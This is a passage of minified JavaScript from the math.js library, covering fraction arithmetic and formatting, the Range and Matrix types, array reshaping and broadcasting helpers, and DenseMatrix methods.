n=this.s*this.n*Vn.d-Vn.s*Vn.n*this.d;return(Ln<n)-(n<Ln)},ceil:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)+(e*this.n%this.d>Ln&&this.s>=Ln?$n:Ln),e)},floor:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)-(e*this.n%this.d>Ln&&this.s<Ln?$n:Ln),e)},round:function(e){return e=Zn**BigInt(e||0),Jn(Yn(this.s*e*this.n/this.d)+this.s*((this.s>=Ln?$n:Ln)+Hn*(e*this.n%this.d)>this.d?$n:Ln),e)},roundTo:function(e,t){Qn(e,t);const n=this.n*Vn.d,r=this.d*Vn.n,i=n%r;let o=Yn(n/r);return i+i>=r&&o++,Jn(this.s*o*Vn.n,Vn.d)},divisible:function(e,t){return Qn(e,t),!(!(Vn.n*this.d)||this.n*Vn.d%(Vn.n*this.d))},valueOf:function(){return Number(this.s*this.n)/Number(this.d)},toString:function(e){let t=this.n,n=this.d;e=e||15;let r=function(e,t){for(;t%Hn===Ln;t/=Hn);for(;t%Gn===Ln;t/=Gn);if(t===$n)return Ln;let n=Zn%t,r=1;for(;n!==$n;r++)if(n=n*Zn%t,r>2e3)return Ln;return BigInt(r)}(0,n),i=function(e,t,n){let r=$n,i=function(e,t,n){let r=$n;for(;t>Ln;e=e*e%n,t>>=$n)t&$n&&(r=r*e%n);return r}(Zn,n,t);for(let e=0;e<300;e++){if(r===i)return BigInt(e);r=r*Zn%t,i=i*Zn%t}return 0}(0,n,r),o=this.s<Ln?"-":"";if(o+=Yn(t/n),t%=n,t*=Zn,t&&(o+="."),r){for(let e=i;e--;)o+=Yn(t/n),t%=n,t*=Zn;o+="(";for(let e=r;e--;)o+=Yn(t/n),t%=n,t*=Zn;o+=")"}else for(let r=e;t&&r--;)o+=Yn(t/n),t%=n,t*=Zn;return o},toFraction:function(e){let t=this.n,n=this.d,r=this.s<Ln?"-":"";if(n===$n)r+=t;else{let i=Yn(t/n);e&&i>Ln&&(r+=i,r+=" ",t%=n),r+=t,r+="/",r+=n}return r},toLatex:function(e){let t=this.n,n=this.d,r=this.s<Ln?"-":"";if(n===$n)r+=t;else{let i=Yn(t/n);e&&i>Ln&&(r+=i,t%=n),r+="\\frac{",r+=t,r+="}{",r+=n,r+="}"}return r},toContinued:function(){let e=this.n,t=this.d,n=[];do{n.push(Yn(e/t));let r=e%t;e=t,t=r}while(e!==$n);return n},simplify:function(e){const t=BigInt(1/(e||.001)|0),n=this.abs(),r=n.toContinued();for(let e=1;e<r.length;e++){let i=Jn(r[e-1],$n);for(let t=e-2;t>=0;t--)i=i.inverse().add(r[t]);let o=i.sub(n);if(o.n*t<o.d)return i.mul(this.s)}return this}};const ir=de("Fraction",[],(()=>(Object.defineProperty(er,"name",{value:"Fraction"}),er.prototype.constructor=er,er.prototype.type="Fraction",er.prototype.isFraction=!0,er.prototype.toJSON=function(){return{mathjs:"Fraction",n:String(this.s*this.n),d:String(this.d)}},er.fromJSON=function(e){return new er(e)},er)),{isClass:!0}),or=de("Range",[],(()=>{function e(t,n,r){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator");const i=null!=t,o=null!=n,a=null!=r;if(i)if(g(t))t=t.toNumber();else if("number"!=typeof t&&!y(t))throw new TypeError("Parameter start must be a number or bigint");if(o)if(g(n))n=n.toNumber();else if("number"!=typeof n&&!y(n))throw new TypeError("Parameter end must be a number or bigint");if(a)if(g(r))r=r.toNumber();else if("number"!=typeof r&&!y(r))throw new TypeError("Parameter step must be a number or bigint");if(this.start=i?parseFloat(t):0,this.end=o?parseFloat(n):0,this.step=a?parseFloat(r):1,a&&_e(this.step,0))throw new Error("Step must not be zero")}return e.prototype.type="Range",e.prototype.isRange=!0,e.parse=function(t){if("string"!=typeof t)return null;const n=t.split(":").map((function(e){return parseFloat(e)}));if(n.some((function(e){return isNaN(e)})))return null;switch(n.length){case 2:return new e(n[0],n[1]);case 3:return new e(n[0],n[2],n[1]);default:return null}},e.prototype.clone=function(){return new e(this.start,this.end,this.step)},e.prototype.size=function(){let e=0;const t=this.start,n=this.step,r=this.end-t;return be(n)===be(r)?e=Math.ceil(r/n):0===r&&(e=0),isNaN(e)&&(e=0),[e]},e.prototype.min=function(){const e=this.size()[0];return e>0?this.step>0?this.start:this.start+(e-1)*this.step:void 0},e.prototype.max=function(){const e=this.size()[0];return e>0?this.step>0?this.start+(e-1)*this.step:this.start:void 0},e.prototype.forEach=function(e){let t=this.start;const n=this.step,r=this.end;let i=0;if(n>0)for(;t<r;)e(t,[i],this),t+=n,i++;else if(n<0)for(;t>r;)e(t,[i],this),t+=n,i++},e.prototype.map=function(e){const t=[];return this.forEach((function(n,r,i){t[r[0]]=e(n,r,i)})),t},e.prototype.toArray=function(){const e=[];return this.forEach((function(t,n){e[n[0]]=t})),e},e.prototype.valueOf=function(){return this.toArray()},e.prototype.format=function(e){let t=Me(this.start,e);return 1!==this.step&&(t+=":"+Me(this.step,e)),t+=":"+Me(this.end,e),t},e.prototype.toString=function(){return this.format()},e.prototype.toJSON=function(){return{mathjs:"Range",start:this.start,end:this.end,step:this.step}},e.fromJSON=function(t){return new e(t.start,t.end,t.step)},e}),{isClass:!0}),ar=de("Matrix",[],(()=>{function e(){if(!(this instanceof e))throw new SyntaxError("Constructor must be called with the new operator")}return e.prototype.type="Matrix",e.prototype.isMatrix=!0,e.prototype.storage=function(){throw new Error("Cannot invoke storage on a Matrix interface")},e.prototype.datatype=function(){throw new Error("Cannot invoke datatype on a Matrix interface")},e.prototype.create=function(e,t){throw new Error("Cannot invoke create on a Matrix interface")},e.prototype.subset=function(e,t,n){throw new Error("Cannot invoke subset on a Matrix interface")},e.prototype.get=function(e){throw new Error("Cannot invoke get on a Matrix interface")},e.prototype.set=function(e,t,n){throw new Error("Cannot invoke set on a Matrix interface")},e.prototype.resize=function(e,t){throw new Error("Cannot invoke resize on a Matrix interface")},e.prototype.reshape=function(e,t){throw new Error("Cannot invoke reshape on a Matrix interface")},e.prototype.clone=function(){throw new Error("Cannot invoke clone on a Matrix interface")},e.prototype.size=function(){throw new Error("Cannot invoke size on a Matrix interface")},e.prototype.map=function(e,t){throw new Error("Cannot invoke map on a Matrix interface")},e.prototype.forEach=function(e){throw new Error("Cannot invoke forEach on a Matrix interface")},e.prototype[Symbol.iterator]=function(){throw new Error("Cannot iterate a Matrix interface")},e.prototype.toArray=function(){throw new Error("Cannot invoke toArray on a Matrix interface")},e.prototype.valueOf=function(){throw new Error("Cannot invoke valueOf on a Matrix interface")},e.prototype.format=function(e){throw new Error("Cannot invoke format on a Matrix interface")},e.prototype.toString=function(){throw new Error("Cannot invoke toString on a Matrix interface")},e}),{isClass:!0});function sr(){return sr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},sr.apply(null,arguments)}function ur(e,t,n){const r=new(0,e.constructor)(2);let i="";if(n){if(n<1)throw new Error("size must be in greater than 0");if(!ye(n))throw new Error("size must be an integer");if(e.greaterThan(r.pow(n-1).sub(1))||e.lessThan(r.pow(n-1).mul(-1)))throw new Error(`Value must be in range [-2^${n-1}, 2^${n-1}-1]`);if(!e.isInteger())throw new Error("Value must be an integer");e.lessThan(0)&&(e=e.add(r.pow(n))),i=`i${n}`}switch(t){case 2:return`${e.toBinary()}${i}`;case 8:return`${e.toOctal()}${i}`;case 16:return`${e.toHexadecimal()}${i}`;default:throw new Error(`Base ${t} not supported `)}}function cr(e,t){return void 0!==t?e.toExponential(t-1):e.toExponential()}function lr(e,t){return h(e)?e:g(e)?e.toNumber():t}function fr(e,t){const n=e.length-t.length,r=e.length;return e.substring(n,r)===t}function pr(e,t){const n=function(e,t){return"number"==typeof e?Me(e,t):g(e)?function(e,t){if("function"==typeof t)return t(e);if(!e.isFinite())return e.isNaN()?"NaN":e.gt(0)?"Infinity":"-Infinity";const{notation:n,precision:r,wordSize:i}=Ce(t);switch(n){case"fixed":return function(e,t){return e.toFixed(t)}(e,r);case"exponential":return cr(e,r);case"engineering":return function(e,t){const n=e.e,r=n%3==0?n:n<0?n-3-n%3:n-n%3;let i=e.mul(Math.pow(10,-r)).toPrecision(t);return i.includes("e")&&(i=new(0,e.constructor)(i).toFixed()),i+"e"+(n>=0?"+":"")+r.toString()}(e,r);case"bin":return ur(e,2,i);case"oct":return ur(e,8,i);case"hex":return ur(e,16,i);case"auto":{const n=lr(null==t?void 0:t.lowerExp,-3),i=lr(null==t?void 0:t.upperExp,5);if(e.isZero())return"0";let o;const a=e.toSignificantDigits(r),s=a.e;return o=s>=n&&s<i?a.toFixed():cr(e,r),o.replace(/((\.\d*?)(0+))($|e)/,(function(){const e=arguments[2],t=arguments[4];return"."!==e?e+t:t}))}default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", "fixed", "bin", "oct", or "hex.')}}(e,t):function(e){return e&&"object"==typeof e&&"bigint"==typeof e.s&&"bigint"==typeof e.n&&"bigint"==typeof e.d||!1}(e)?t&&"decimal"===t.fraction?e.toString():`${e.s*e.n}/${e.d}`:Array.isArray(e)?gr(e,t):v(e)?mr(e):"function"==typeof e?e.syntax?String(e.syntax):"function":e&&"object"==typeof e?"function"==typeof e.format?e.format(t):e&&e.toString(t)!=={}.toString()?e.toString(t):"{"+Object.keys(e).map((n=>mr(n)+": "+pr(e[n],t))).join(", ")+"}":String(e)}(e,t);return t&&"object"==typeof t&&"truncate"in t&&n.length>t.truncate?n.substring(0,t.truncate-3)+"...":n}function mr(e){const t=String(e);let n="",r=0;for(;r<t.length;){const e=t.charAt(r);n+=e in dr?dr[e]:e,r++}return'"'+n+'"'}const dr={'"':'\\"',"\\":"\\\\","\b":"\\b","\f":"\\f","\n":"\\n","\r":"\\r","\t":"\\t"};function hr(e){let t=String(e);return t=t.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),t}function gr(e,t){if(Array.isArray(e)){let n="[";const r=e.length;for(let i=0;i<r;i++)0!==i&&(n+=", "),n+=gr(e[i],t);return n+="]",n}return pr(e,t)}function yr(e,t){if(!v(e))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+oe(e)+", index: 0)");if(!v(t))throw new TypeError("Unexpected type of argument in function compareText (expected: string or Array or Matrix, actual: "+oe(t)+", index: 1)");return e===t?0:e>t?1:-1}function xr(e,t,n){if(!(this instanceof xr))throw new SyntaxError("Constructor must be called with the new operator");this.actual=e,this.expected=t,this.relation=n,this.message="Dimension mismatch ("+(Array.isArray(e)?"["+e.join(", ")+"]":e)+" "+(this.relation||"!=")+" "+(Array.isArray(t)?"["+t.join(", ")+"]":t)+")",this.stack=(new Error).stack}function br(e,t,n){if(!(this instanceof br))throw new SyntaxError("Constructor must be called with the new operator");this.index=e,arguments.length<3?(this.min=0,this.max=t):(this.min=t,this.max=n),void 0!==this.min&&this.index<this.min?this.message="Index out of range ("+this.index+" < "+this.min+")":void 0!==this.max&&this.index>=this.max?this.message="Index out of range ("+this.index+" > "+(this.max-1)+")":this.message="Index out of range ("+this.index+")",this.stack=(new Error).stack}function wr(e){const t=[];for(;Array.isArray(e);)t.push(e.length),e=e[0];return t}function vr(e,t,n){let r;const i=e.length;if(i!==t[n])throw new xr(i,t[n]);if(n<t.length-1){const o=n+1;for(r=0;r<i;r++){const n=e[r];if(!Array.isArray(n))throw new xr(t.length-1,t.length,"<");vr(e[r],t,o)}}else for(r=0;r<i;r++)if(Array.isArray(e[r]))throw new xr(t.length+1,t.length,">")}function Nr(e,t){if(0===t.length){if(Array.isArray(e))throw new xr(e.length,0)}else vr(e,t,0)}function Ar(e,t){const n=e.isMatrix?e._size:wr(e);t._sourceSize.forEach(((e,t)=>{if(null!==e&&e!==n[t])throw new xr(e,n[t])}))}function Er(e,t){if(void 0!==e){if(!h(e)||!ye(e))throw new TypeError("Index must be an integer (value: "+e+")");if(e<0||"number"==typeof t&&e>=t)throw new br(e,t)}}function Sr(e){for(let t=0;t<e._dimensions.length;++t){const n=e._dimensions[t];if(n._data&&N(n._data)){if(0===n._size[0])return!0}else if(n.isRange){if(n.start===n.end)return!0}else if(v(n)&&0===n.length)return!0}return!1}function Mr(e,t,n){if(!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new Error("Resizing to scalar is not supported");return t.forEach((function(e){if(!h(e)||!ye(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+pr(t)+")")})),(h(e)||g(e))&&(e=[e]),Cr(e,t,0,void 0!==n?n:0),e}function Cr(e,t,n,r){let i,o;const a=e.length,s=t[n],u=Math.min(a,s);if(e.length=s,n<t.length-1){const a=n+1;for(i=0;i<u;i++)o=e[i],Array.isArray(o)||(o=[o],e[i]=o),Cr(o,t,a,r);for(i=u;i<s;i++)o=[],e[i]=o,Cr(o,t,a,r)}else{for(i=0;i<u;i++)for(;Array.isArray(e[i]);)e[i]=e[i][0];for(i=u;i<s;i++)e[i]=r}}function Tr(e,t){const n=Ir(e,!0),r=n.length;if(!Array.isArray(e)||!Array.isArray(t))throw new TypeError("Array expected");if(0===t.length)throw new xr(0,r,"!=");const i=Fr(t=Br(t,r));if(r!==i)throw new xr(i,r,"!=");try{return function(e,t){let n,r=e;for(let e=t.length-1;e>0;e--){const i=t[e];n=[];const o=r.length/i;for(let e=0;e<o;e++)n.push(r.slice(e*i,(e+1)*i));r=n}return r}(n,t)}catch(e){if(e instanceof xr)throw new xr(i,r,"!=");throw e}}function Br(e,t){const n=Fr(e),r=e.slice(),i=e.indexOf(-1);if(e.indexOf(-1,i+1)>=0)throw new Error("More than one wildcard in sizes");if(i>=0){if(t%n!=0)throw new Error("Could not replace wildcard, since "+t+" is no multiple of "+-n);r[i]=-t/n}return r}function Fr(e){return e.reduce(((e,t)=>e*t),1)}function Dr(e,t){const n=t||wr(e);for(;Array.isArray(e)&&1===e.length;)e=e[0],n.shift();let r=n.length;for(;1===n[r-1];)r--;return r<n.length&&(e=Or(e,r,0),n.length=r),e}function Or(e,t,n){let r,i;if(n<t){const o=n+1;for(r=0,i=e.length;r<i;r++)e[r]=Or(e[r],t,o)}else for(;Array.isArray(e);)e=e[0];return e}function _r(e,t,n,r){const i=r||wr(e);if(n)for(let t=0;t<n;t++)e=[e],i.unshift(1);for(e=zr(e,t,0);i.length<t;)i.push(1);return e}function zr(e,t,n){let r,i;if(Array.isArray(e)){const o=n+1;for(r=0,i=e.length;r<i;r++)e[r]=zr(e[r],t,o)}else for(let r=n;r<t;r++)e=[e];return e}function Ir(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!Array.isArray(e))return e;if("boolean"!=typeof t)throw new TypeError("Boolean expected for second argument of flatten");const n=[];return t?function e(t){if(Array.isArray(t[0]))for(let n=0;n<t.length;n++)e(t[n]);else for(let e=0;e<t.length;e++)n.push(t[e])}(e):function e(t){for(let r=0;r<t.length;r++){const i=t[r];Array.isArray(i)?e(i):n.push(i)}}(e),n}function qr(e,t){return Array.prototype.map.call(e,t)}function kr(e,t){Array.prototype.forEach.call(e,t)}function Rr(e,t){if(1!==wr(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,t)}function Pr(e,t){if(1!==wr(e).length)throw new Error("Only one dimensional matrices supported");return Array.prototype.filter.call(e,(e=>t.test(e)))}function Ur(e,t){return Array.prototype.join.call(e,t)}function jr(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;const t=[];let n=0;t[0]={value:e[0],identifier:0};for(let r=1;r<e.length;r++)e[r]===e[r-1]?n++:n=0,t.push({value:e[r],identifier:n});return t}function Lr(e){if(!Array.isArray(e))throw new TypeError("Array input expected");if(0===e.length)return e;const t=[];for(let n=0;n<e.length;n++)t.push(e[n].value);return t}function $r(e,t){let n,r=0;for(let i=0;i<e.length;i++){const o=e[i],a=Array.isArray(o);if(0===i&&a&&(r=o.length),a&&o.length!==r)return;const s=a?$r(o,t):t(o);if(void 0===n)n=s;else if(n!==s)return"mixed"}return n}function Hr(e,t,n,r){if(r<n){if(e.length!==t.length)throw new xr(e.length,t.length);const i=[];for(let o=0;o<e.length;o++)i[o]=Hr(e[o],t[o],n,r+1);return i}return e.concat(t)}function Gr(){const e=Array.prototype.slice.call(arguments,0,-1),t=Array.prototype.slice.call(arguments,-1);if(1===e.length)return e[0];if(e.length>1)return e.slice(1).reduce((function(e,n){return Hr(e,n,t,0)}),e[0]);throw new Error("Wrong number of arguments in function concat")}function Zr(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];const r=t.map((e=>e.length)),i=Math.max(...r),o=new Array(i).fill(null);for(let e=0;e<t.length;e++){const n=t[e],a=r[e];for(let e=0;e<a;e++){const t=i-a+e;n[e]>o[t]&&(o[t]=n[e])}}for(let e=0;e<t.length;e++)Vr(t[e],o);return o}function Vr(e,t){const n=t.length,r=e.length;for(let i=0;i<r;i++){const o=n-r+i;if(e[i]<t[o]&&e[i]>1||e[i]>t[o])throw new Error(`shape mismatch: mismatch is found in arg with shape (${e}) not possible to broadcast dimension ${r} with size ${e[i]} to size ${t[o]}`)}}function Wr(e,t){let n=wr(e);if(ce(n,t))return e;Vr(n,t);const r=Zr(n,t),i=r.length,o=[...Array(i-n.length).fill(1),...n];let a=function(e){return sr([],e)}(e);n.length<i&&(a=Tr(a,o),n=wr(a));for(let e=0;e<i;e++)n[e]<r[e]&&(s=a,u=r[e],c=e,a=Gr(...Array(u).fill(s),c),n=wr(a));var s,u,c;return a}function Yr(e,t){if(!Array.isArray(e))throw new Error("Array expected");const n=wr(e);if(t.length!==n.length)throw new xr(t.length,n.length);for(let e=0;e<t.length;e++)Er(t[e],n[e]);return t.reduce(((e,t)=>e[t]),e)}function Jr(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(0===e.length)return[];if(n)return function e(n){if(Array.isArray(n)){const t=n.length,r=Array(t);for(let i=0;i<t;i++)r[i]=e(n[i]);return r}return t(n)}(e);const r=[];return function n(i,o){if(Array.isArray(i)){const e=i.length,t=Array(e);for(let a=0;a<e;a++)r[o]=a,t[a]=n(i[a],o+1);return t}return t(i,r.slice(0,o),e)}(e,0)}function Xr(e,t){let n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(0===e.length)return;if(n)return void function e(n){if(Array.isArray(n)){const t=n.length;for(let r=0;r<t;r++)e(n[r])}else t(n)}(e);const r=[];!function n(i,o){if(Array.isArray(i)){const e=i.length;for(let t=0;t<e;t++)r[o]=t,n(i[t],o+1)}else t(i,r.slice(0,o),e)}(e,0)}function Qr(e,n,r,i){if(t.isTypedFunction(e)){let o,a;if(i)o=1;else{const r=n.isMatrix?n.size():wr(n);if(!r.length||0===r[r.length-1])return{isUnary:i,fn:e};const a=r.map((()=>0)),s=n.isMatrix?n.get(a):Yr(n,a);o=function(e,n,r,i){const o=[n,r,i];for(let n=3;n>0;n--){const r=o.slice(0,n);if(null!==t.resolve(e,r))return n}}(e,s,a,n)}if(n.isMatrix&&"mixed"!==n.dataType&&void 0!==n.dataType){const t=function(e,t){const n=[];if(Object.entries(e.signatures).forEach((e=>{let[r,i]=e;r.split(",").length===t&&n.push(i)})),1===n.length)return n[0]}(e,o);a=void 0!==t?t:e}else a=e;return o>=1&&o<=3?{isUnary:1===o,fn:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return ei(a,n.slice(0,o),r,e.name)}}:{isUnary:!1,fn:function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return ei(a,n,r,e.name)}}}return void 0===i?{isUnary:Kr(e),fn:e}:{isUnary:i,fn:e}}function Kr(e){if(1!==e.length)return!1;const t=e.toString();if(/arguments/.test(t))return!1;const n=t.match(/\(.*?\)/);return!/\.\.\./.test(n)}function ei(e,t,n,r){try{return e(...t)}catch(e){!function(e,t,n,r){var i;if(e instanceof TypeError&&"wrongType"===(null===(i=e.data)||void 0===i?void 0:i.category)){const e=[];throw e.push(`value: ${oe(t[0])}`),t.length>=2&&e.push(`index: ${oe(t[1])}`),t.length>=3&&e.push(`array: ${oe(t[2])}`),new TypeError(`Function ${n} cannot apply callback arguments ${r}(${e.join(", ")}) at index ${JSON.stringify(t[1])}`)}throw new TypeError(`Function ${n} cannot apply callback arguments to function ${r}: ${e.message}`)}(e,t,n,r)}}xr.prototype=new RangeError,xr.prototype.constructor=RangeError,xr.prototype.name="DimensionError",xr.prototype.isDimensionError=!0,br.prototype=new RangeError,br.prototype.constructor=RangeError,br.prototype.name="IndexError",br.prototype.isIndexError=!0;const ti=de("DenseMatrix",["Matrix","config"],(e=>{let{Matrix:t,config:n}=e;function r(e,t){if(!(this instanceof r))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!v(t))throw new Error("Invalid datatype: "+t);if(A(e))"DenseMatrix"===e.type?(this._data=ae(e._data),this._size=ae(e._size),this._datatype=t||e._datatype):(this._data=e.toArray(),this._size=e.size(),this._datatype=t||e._datatype);else if(e&&N(e.data)&&N(e.size))this._data=e.data,this._size=e.size,Nr(this._data,this._size),this._datatype=t||e.datatype;else if(N(e))this._data=a(e),this._size=wr(this._data),Nr(this._data,this._size),this._datatype=t;else{if(e)throw new TypeError("Unsupported type of data ("+oe(e)+")");this._data=[],this._size=[0],this._datatype=t}}function i(e,t,n){if(0===t.length){let t=e._data;for(;N(t);)t=t[0];return t}return e._size=t.slice(0),e._data=Mr(e._data,e._size,n),e}function o(e,t,n){const r=e._size.slice(0);let o=!1;for(;r.length<t.length;)r.push(0),o=!0;for(let e=0,n=t.length;e<n;e++)t[e]>r[e]&&(r[e]=t[e],o=!0);o&&i(e,r,n)}function a(e){return A(e)?a(e.valueOf()):N(e)?e.map(a):e}return r.prototype=new t,r.prototype.createDenseMatrix=function(e,t){return new r(e,t)},Object.defineProperty(r,"name",{value:"DenseMatrix"}),r.prototype.constructor=r,r.prototype.type="DenseMatrix",r.prototype.isDenseMatrix=!0,r.prototype.getDataType=function(){return $r(this._data,oe)},r.prototype.storage=function(){return"dense"},r.prototype.datatype=function(){return this._datatype},r.prototype.create=function(e,t){return new r(e,t)},r.prototype.subset=function(e,t,i){switch(arguments.length){case 1:return function(e,t){if(!T(t))throw new TypeError("Invalid index");if(n.legacySubset?t.size().every((e=>1===e)):t.isScalar())return e.get(t.min());{const i=t.size();if(i.length!==e._size.length)throw new xr(i.length,e._size.length);const o=t.min(),a=t.max();for(let t=0,n=e._size.length;t<n;t++)Er(o[t],e._size[t]),Er(a[t],e._size[t]);const s=new r,u=function(e,t){const n=t.size().length-1,r=Array(n);return{data:function e(i){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=t.dimension(o);return h(a)?r[o]=null:r[o]=a.size()[0],s=a,u=o<n?t=>(Er(t,i.length),e(i[t],o+1)):e=>(Er(e,i.length),i[e]),h(s)?u(s):s.map(u).valueOf();var s,u}(e),size:r.filter((e=>null!==e))}}(e._data,t);return s._size=u.size,s._datatype=e._datatype,s._data=u.data,n.legacySubset?s.reshape(t.size()):s}}(this,e);case 2:case 3:return function(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");const i=t.size(),a=t.isScalar();let s;if(A(n)?(s=n.size(),n=n.valueOf()):s=wr(n),a){if(0!==s.length)throw new TypeError("Scalar expected");e.set(t.min(),n,r)}else{if(!ce(s,i)){if(0===s.length)n=Wr([n],i);else try{n=Wr(n,i)}catch(e){}s=wr(n)}if(i.length<e._size.length)throw new xr(i.length,e._size.length,"<");if(s.length<i.length){let e=0,t=0;for(;1===i[e]&&1===s[e];)e++;for(;1===i[e];)t++,e++;n=_r(n,i.length,t,s)}if(!ce(i,s))throw new xr(i,s,">");o(e,t.max().map((function(e){return e+1})),r),function(e,t,n){const r=t.size().length-1;!function e(n,i){let o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0;const a=t.dimension(o),s=(t,r)=>{Er(t,n.length),e(n[t],i[r[0]],o+1)},u=(e,t)=>{Er(e,n.length),n[e]=i[t[0]]};o<r?h(a)?s(a,[0]):a.forEach(s):h(a)?u(a,[0]):a.forEach(u)}(e,n)}(e._data,t,n)}return e}(this,e,t,i);default:throw new SyntaxError("Wrong number of arguments")}},r.prototype.get=function(e){return Yr(this._data,e)},r.prototype.set=function(e,t,n){if(!N(e))throw new TypeError("Array expected");if(e.length<this._size.length)throw new xr(e.length,this._size.length,"<");let r,i,a;const s=e.map((function(e){return e+1}));o(this,s,n);let u=this._data;for(r=0,i=e.length-1;r<i;r++)a=e[r],Er(a,u.length),u=u[a];return a=e[e.length-1],Er(a,u.length),u[a]=t,this},r.prototype.resize=function(e,t,n){if(!E(e))throw new TypeError("Array or Matrix expected");const r=e.valueOf().map((e=>Array.isArray(e)&&1===e.length?e[0]:e));return i(n?this.clone():this,r,t)},r.prototype.reshape=function(e,t){const n=t?this.clone():this;n._data=Tr(n._data,e);const r=n._size.reduce(((e,t)=>e*t));return n._size=Br(e,r),n},r.prototype.clone=function(){return new r({data:ae(this._data),size:ae(this._size),datatype:this._datatype})},r.prototype.size=function(){return this._size.slice(0)},r.prototype.map=function(e){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=this,r=n._size.length-1;if(r<0)return n.clone();const i=Qr(e,n,"map",t),o=i.fn,a=n.create(void 0,n._datatype);if(a._size=n._size,t||i.isUnary)return a._data=function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const i=Array(t.length);if(n<r)for(let r=0;r<t.length;r++)i[r]=e(t[r],n+1);else for(let e=0;e<t.length;e++)i[e]=o(t[e]);return i}(n._data),a;if(0===r){const e=n.valueOf(),t=Array(e.length);for(let r=0;r<e.length;r++)t[r]=o(e[r],[r],n);return a._data=t,a}const s=[];return a._data=function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const a=Array(t.length);if(i<r)for(let n=0;n<t.length;n++)s[i]=n,a[n]=e(t[n],i+1);else for(let e=0;e<t.length;e++)s[i]=e,a[e]=o(t[e],s.slice(),n);return a}(n._data),a},r.prototype.forEach=function(e){let t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const n=this,r=n._size.length-1;if(r<0)return;const i=Qr(e,n,"map",t),o=i.fn;if(t||i.isUnary)return void function e(t){let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(n<r)for(let r=0;r<t.length;r++)e(t[r],n+1);else for(let e=0;e<t.length;e++)o(t[e])}(n._data);if(0===r){for(let e=0;e<n._data.length;e++)o(n._data[e],[e],n);return}const a=[];!function e(t){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(i<r)for(let n=0;n<t.length;n++)a[i]=n,e(t[n],i+1);else for(let e=0;e<t.length;e++)a[i]=e,o(t[e],a.slice(),n)}(n._data)},r.prototype[Symbol.iterator]=function*(){const e=this._size.length-1;if(e<0)return;if(0===e){for(let e=0;e<this._data.length;e++)yield{value:this._data[e],index:[e]};return}const t=Array(e+1).fill(0),n=this._size.reduce(((e,t)=>e*t),1);for(let r=0;r<n;r++){let n=this._data;for(let r=0;r<e;r++)n=n[t[r]];yield{value:n[t[e]],index:t.slice()};for(let n=e;n>=0&&(t[n]++,!(t[n]<this._size[n]));n--)t[n]=0}},r.prototype.rows=function(){const e=[];if(2!==this.size().length)throw new TypeError("Rows can only be returned for a 2D matrix.");const t=this._data;for(const n of t)e.push(new r([n],this._datatype));return e},r.prototype.columns=function(){const e=[],t=this.size();if(2!==t.length)throw new TypeError("Rows can only be returned for a 2D matrix.");const n=this._data;for(let i=0;i<t[1];i++){const t=n.map((e=>[e[i]]));e.push(new r(t,this._datatype))}return e},r.prototype.toArray=function(){return ae(this._data)},r.prototype.valueOf=function(){return this._data},r.prototype.format=function(e){return pr(this._data,e)},r.prototype.toString=function(){return pr(this._data)},r.prototype.toJSON=function(){return{mathjs:"DenseMatrix",data:this._data,size:this._size,datatype:this._datatype}},r.prototype.diagonal=function(e){if(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e))throw new TypeError("The parameter k must be an integer number")}else e=0;const t=e>0?e:0,n=e<0?-e:0,i=this._size[0],o=this._size[1],a=Math.min(i-n,o-t),s=[];for(let e=0;e<a;e++)s[e]=this._data[e+n][e+t];return new r({data:s,size:[a],datatype:this._datatype})},r.diagonal=function(e,t,n,i){if(!N(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map((function(e){if(g(e)&&(e=e.toNumber()),!h(e)||!ye(e)||e<1)throw new Error("Size values must be positive integers");return e})),n){if(g(n)&&(n=n.toNumber()),!h(n)||!ye(n))throw new TypeError("The parameter k must be an integer number")}else n=0;const o=n>0?n:0,a=n<0?-n:0,s=e[0],u=e[1],c=Math.min(s-a,u-o);let l;if(N(t)){if(t.length!==c)throw new Error("Invalid value array length");l=function(e){return t[e]}}else if(A(t)){const e=t.size();if(1!==e.length||e[0]!==c)throw new Error("Invalid matrix length");l=function(e){return t.get([e])}}else l=function(){return t};i||(i=g(l(0))?l(0).mul(0):0);let f=[];if(e.length>0){f=Mr(f,e,i);for(let e=0;e<c;e++)f[e+a][e+o]=l(e)}return new r({data:f,size:[s,u]})},r.fromJSON=function(e){return new r(e)},r.prototype.swapRows=function(e,t){if(!(h(e)&&ye(e)&&h(t)&&ye(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return Er(e,this._size[0]),Er(t,this._size[0]),r._swapRows(e,t,this._data),this},r._swapRows=function(e,t,n){const 